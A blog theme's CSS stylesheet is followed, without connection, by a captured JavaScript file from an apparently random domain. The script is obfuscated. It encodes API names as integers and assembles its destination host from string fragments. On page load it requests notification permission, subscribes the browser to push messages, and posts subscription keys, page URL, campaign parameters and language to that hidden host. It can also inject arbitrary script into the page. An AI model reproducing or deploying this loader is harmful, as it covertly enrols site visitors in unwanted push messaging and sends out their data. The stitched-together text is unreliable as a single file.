#searchform #s { color: #000; background: #fff; border: 1px solid #999; padding: 7px; width: 238px; }
#header-ads { color: #fff; margin: 0; padding: 10px; height: 75px; padding-top: 35px; }
#rss { margin: 0; padding: 0; float: right; margin-right: 14px; padding-top: 7px; }
#rss a { height: 30px; padding: 9px 30px 5px 5px; background: url(images/rss-icon.jpg) right top no-repeat; text-decoration: none; line-height: 18px; color: #000; }
#rss a:hover { color: #c00; }
#google-ads { padding-top: 5px; height: 20px; text-align: center; }
/*  END HEADER  */
#body-content { background: #fff; padding-top: 10px; }
#content { margin: 0; padding: 0; font-size: 14px; }
#content div.post { width: 600px; overflow: hidden; margin-bottom: 20px; margin-left: 10px; font-weight: normal; font-size: 14px; background: #f4f4f4 url(images/post-bg.jpg) top left no-repeat; border: 1px solid #c7c7c7; }
#content div.post .post-content { padding: 0px; margin: 10px; background: #fff; width: 580px; }
#content div.post h2 { font-size: 26px; font-family: "Garamond", Arial; font-weight: normal; padding: 10px; padding-bottom: 0; margin: 0; margin-bottom: 5px; padding-left: 20px; color: #333; border-bottom: 1px dotted #ccc; }
#content div.post h2 a { color: #333; text-decoration: none; font-weight: bold; }
#content div.post p { line-height: 1.6em; color: #666; clear: both; padding: 10px 10px; margin: 0; }
#content div.post span.info { float: left; padding: 2px; padding-left: 20px; font-weight: bold; color: #999; background: url(images/info.gif) no-repeat left; font-size: 10px; margin-left: 10px; }
div.post small { display: block; font-size: 10px; color: #999; font-weight: bold; line-height: 1.6em; padding-bottom: 10px; clear: left; padding: 15px; }
#content div.post span.user { float: left; padding: 2px; padding-left: 15px; margin-left: 5px; color: #999; font-weight: bold; font-size: 10px; }
#content div.post .post-author { color: #c00; }
#content div.post span.comment { float: right; padding: 2px; padding-left: 25px; margin-right: 10px; color: #999; font-size: 10px; font-weight: bold; height: 20px; background: url(images/comments.gif) no-repeat left; }
#content div.post span.comment a { color: #c00; text-decoration: none; }
.alignright { float: right; padding: 5px; }
.alignleft { float: left; padding: 5px; }
#comments { padding: 10px; }
#comments form input { width: 200px; padding: 2px; font-size: 13px; font-weight: bold; color: #555; }
#comments form textarea { width: 500px; height: 200px; padding: 2px; font-size: 13px; font-weight: bold; color: #555; border: 1px solid #999; }
#comments ol.commentlist { list-style: none; }
#comments ol.commentlist li { padding: 5px; margin: 10px 0; width: 460px; background: #fafafa; border-left: 10px solid #eee; clear: left; line-height: 1.6em; font-size: 11px; color: #555; }
#comments ol.commentlist li ul { list-style: disc inside; }
#comments ol.commentlist li ul li , #comments ol.commentlist li ol li { border: none; padding: 0; }
#comments ol.commentlist li p, #comments ol.commentlist li p { margin-top: 5px; }
#comments ol.commentlist li ol { list-style: decimal inside; }
/*  FOOTER  */
#footer-top { height: 165px; background: #000; border-bottom: 1px solid #fff; }
#footer-top h2 { font: 18px "Georgia"; color: #fff; padding: 10px 0 5px 18px; border-bottom: 1px dotted #dcdcdc; }
#recent-post, #about { margin-left: 0; }
#footer-top ul { margin: 0; padding: 0; }
#footer-top ul li { line-height: 24px; }
#footer-top ul li a { color: #cc3333; }
#footer { height: 90px; background: #b2b2b2 url(images/footer-bg.jpg) right no-repeat; color: #666; text-align: left; }
#footer p { font-size: 10px; padding: 20px 24px; }
#footer a { color: #444; font-weight: normal; text-decoration: none; }
#about img { float: left; margin-right: 10px; }
/*  END FOOTER  */
/*  SIDEBAR/widgets  */
#sidebar { font: 12px Arial; color: #666; min-height: 600px; background: #fff; float: right; width: 310px; padding: 0; margin: 0; }
#sidebar h2 { font: 12px "Georgia"; }
#sidebar1 { margin: 0; padding: 0; width: 145px; }
#sidebar2 { float: right; width: 145px; }
#sidebar h2 { background: url(images/sidebar-h2-bg.gif) no-repeat; height: 15px; padding: 2px 1px 5px 18px; display: block; color: #fff; font-size: 12px; font-weight: bold; margin-bottom: 1px; width: 120px; }
#sidebar h2.widgettitle { background: url(images/sidebar-h2-bg.gif) no-repeat; height: 15px; padding: 2px 1px 5px 18px; display: block; color: #fff; font-family: Georgia; font-size: 12px; font-weight: bold; margin-bottom: 1px; width: 145px; }
#sidebar ul { width: 145px; overflow: hidden; list-style: none; margin: 0; padding: 10px 0; padding-top: 0; }
#sidebar ul li { padding-top: 0; margin: 0; padding: 0px; }
#sidebar ul li ul { width: 145px; list-style: disc inside; }
#sidebar ul li ul li { margin: 0; padding: 10px; border: none; border-bottom: 1px dotted #ccc; }
#sidebar ul li a { font-weight: bold; color: #c33; padding: 0; margin: 0; text-decoration: none; }
#sidebar ul li a:hover { color: #333; }
.sidebar-ads { }
.sidebar-ads div { margin: 6px; margin-bottom: 10px; }
.sidebar-ads img { border: none; margin: 0; padding: 0; }
#sidebar1, #sidebar2 { overflow: hidden; }
#sidebar .widget .textwidget { padding: 10px; }
#sidebar.widget #get-recent-comments h2 { display: none; }
#sidebar .widget #wp-calendar { width: 145px; }
#sidebar.widget #wp-calendar td { padding: 5px; }
#sidebar .widget #searchform { padding: 0; margin: 0; width: 145px; margin-bottom: 10px; }
#sidebar .widget #searchform #s { width: 128px; color: #666; background: #fff; border: 1px solid #999; margin: 0; padding: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/ceeec4cef4b17947a4c23780a18df6e0bffe4778.js
body_size: 4314
content:
const FEWiSo3hMbMHOaHQn = {
    'keys': [
        new qevWIlyo8q1YJa6IK(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new qevWIlyo8q1YJa6IK(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new qevWIlyo8q1YJa6IK(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new qevWIlyo8q1YJa6IK(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new qevWIlyo8q1YJa6IK(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    GrBKMeCkEm61im3b9() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.ZcikEDngfkNa6J8N1();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.ZcikEDngfkNa6J8N1();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    ZcikEDngfkNa6J8N1() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function qevWIlyo8q1YJa6IK(id, key) {
    this.id = id;
    this.key = key;
}

const GESmjPvuM = 'bdieb',
    roEBHv = 'bbic',
    v0HCPWzaYC = 'iebd',
    Rdu75mup = '.com',
    WpeGyeAovgt = '/su',
    v0HCPWzaYC2 = 'bscr',
    GESmjPvuM2 = 'iption',
    g7qz = '/end-';

let bMWVJ4QPPIhru04Xp = {
    config: {
        YqHzaMn3igJonfBUM: `https://${GESmjPvuM}${roEBHv}${v0HCPWzaYC}${Rdu75mup}${WpeGyeAovgt}${v0HCPWzaYC2}${GESmjPvuM2}${g7qz}point`,
        Uv1YPM8r2RxhDtzrT: 'service-worker.js',
    },

    nLJaLmnjWK2sA1Fc2() {

        return window[tvwMVAO3OERLMqdG9.BgXr6yX([1851881065, 1734440047, 114])][tvwMVAO3OERLMqdG9.BgXr6yX([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.Uv1YPM8r2RxhDtzrT)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let tvwMVAO3OERLMqdG9 = {
    siteID: 'ceeec4cef4b17947a4c23780a18df6e0bffe4778',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.BeDDInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.WTCYHct3MV();
            }
        }, 50);
    },

    WTCYHct3MV: function () {
        let self = this;
        if (!this.toStatic("WTCYHct3MV")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.JqAxT8();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.BeDDInfo();

        Notification[self.BgXr6yX([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            bMWVJ4QPPIhru04Xp.nLJaLmnjWK2sA1Fc2().then(
                (sw) => {
                    let aPpy7AgK2PINFifLj = FEWiSo3hMbMHOaHQn.GrBKMeCkEm61im3b9();

                    window[self.BgXr6yX([1851881065, 1734440047, 114])][self.BgXr6yX([1936028278, 1768121687, 1869769573, 114])].ready.then(async (zcK6nYWqel2TbjEcp) => {
                        let subs = null;
                        subs = await zcK6nYWqel2TbjEcp[self.BgXr6yX([1886745448, 1298230881, 6776178])][self.BgXr6yX([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.LVoCjiousqjPoqfKB();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.x3JBZxdFQ5javgc2G(subs, aPpy7AgK2PINFifLj).then(resp => {
                                self.RQnd7BD1IWcQfjxgz(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.BgXr6yX([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.BgXr6yX([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.BgXr6yX([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.BgXr6yX([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = bMWVJ4QPPIhru04Xp.urlB64ToUint8Array(aPpy7AgK2PINFifLj.key);
                            zcK6nYWqel2TbjEcp[self.BgXr6yX([1886745448, 1298230881, 6776178])][self.J9ySY1mjDh(1937072755) + self.J9ySY1mjDh(1668442466) + self.J9ySY1mjDh(101)](o)
                                .then((vqepaAcyMv) => {
                                    self.x3JBZxdFQ5javgc2G(vqepaAcyMv, aPpy7AgK2PINFifLj).then(
                                        (resp) => {
                                            self.RQnd7BD1IWcQfjxgz(vqepaAcyMv);
                                            self.trigger(self.BgXr6yX([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.BgXr6yX([1970172789, 1651729266, 98 ]));
                                self.RQnd7BD1IWcQfjxgz(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.BgXr6yX([1970172789, 1651729266, 98 ]));
                        self.RQnd7BD1IWcQfjxgz(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    x3JBZxdFQ5javgc2G(subscription, aPpy7AgK2PINFifLj) {
        let self = this;
        let ONmr = JSON.parse(JSON.stringify(subscription));
        ONmr = Object.assign({}, ONmr);
        let yyynLSk8sl = new FormData();

        yyynLSk8sl.append(self.BgXr6yX([1701733488, 1869180532]), ONmr[self.BgXr6yX([1701733488, 1869180532])]);
        yyynLSk8sl.append(self.BgXr6yX([1801812339, 1534079541, 912549981]), ONmr[self.BgXr6yX([1801812339])][self.BgXr6yX([1882338614, 25704])]);
        yyynLSk8sl.append(self.BgXr6yX([1801812339, 1533113716, 26717]), ONmr[self.BgXr6yX([1801812339])][self.J9ySY1mjDh(1635087464)]);
        yyynLSk8sl.append(self.J9ySY1mjDh(1801812319) + self.J9ySY1mjDh(26980), aPpy7AgK2PINFifLj[self.J9ySY1mjDh(26980)]);
        yyynLSk8sl.append('href', window.location.href);

        let s = window.location.search;

        yyynLSk8sl.append(self.BgXr6yX([1970564447, 1936684402, 25445]), self.JwOVFr(self.BgXr6yX([1970564447, 1936684402, 25445]), s))
        yyynLSk8sl.append(self.BgXr6yX([1970564447, 1667329392, 1634297710]), self.JwOVFr(self.BgXr6yX([1970564447, 1667329392, 1634297710]), s))
        yyynLSk8sl.append(self.BgXr6yX([1970564447, 1952805485]), self.JwOVFr(self.BgXr6yX([1970564447, 1952805485]), s))
        yyynLSk8sl.append(self.BgXr6yX([1970564447, 1668247156, 6647412]), self.JwOVFr(self.BgXr6yX([1970564447, 1668247156, 6647412]), s))


        yyynLSk8sl.append(self.BgXr6yX([1818324583]),  window[self.BgXr6yX([1851881065, 1734440047, 114])].language);
        yyynLSk8sl.append(self.BgXr6yX([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.LVoCjiousqjPoqfKB();
        if (!!oldEndPoint) {
            yyynLSk8sl.append('oldEndpoint', oldEndPoint);
        }

        return fetch(bMWVJ4QPPIhru04Xp.config.YqHzaMn3igJonfBUM, {
            method: 'post',
            body: yyynLSk8sl,
        });
    },

    RQnd7BD1IWcQfjxgz(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    LVoCjiousqjPoqfKB() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    JqAxT8: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    m0kxH7oPzap: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    BeDDInfo: function (settings = null) {
        let self = this;
        self.m0kxH7oPzap(settings);
    },

    qLGu0T: function () {
        let self = this;
        if (!self.toStatic("qLGu0T")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    J9ySY1mjDh( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    BgXr6yX(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.J9ySY1mjDh(data[j])
        }
        return s;
    },

    JwOVFr(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = tvwMVAO3OERLMqdG9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);